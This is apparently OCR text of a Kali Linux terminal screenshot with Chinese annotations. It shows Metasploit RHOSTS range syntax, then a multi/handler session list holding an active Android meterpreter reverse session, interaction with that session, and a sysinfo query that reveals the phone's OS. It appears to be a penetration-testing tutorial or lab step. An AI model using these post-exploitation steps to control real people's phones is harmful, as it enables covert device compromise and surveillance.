 kali@kali: ~
文件 动作 编辑 查看 帮助
Check a set of IP addresses:
check 127.168.0.0/16, 127.0.0-2.1-4,15 127.0.0.255
Target a set of IPv6 hosts:
set RHOSTS fe80::3990:0000/110, ::1-::f0f0
Target a block from a resolved domain name:
set RHOSTS www.example.test/24
查看所有会话
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
3 meterpreter dalvik/android u0_a168 @ localhost 192.168.1.10:80 -> 192.168.1.4:37984 (192.168.1.4)
msf6 exploit(multi/handler) > sessions 3
[*] Starting interaction with 3...
根据 id 进入相应终端
meterpreter > sysinfo
[-] Error running command sysinfo: Rex::TimeoutError Operation timed out.
meterpreter > sysinfo
Computer : localhost
查看手机的系统信息
OS : Android 8.0.0 - Linux
Meterpreter : dalvik/android
meterpreter >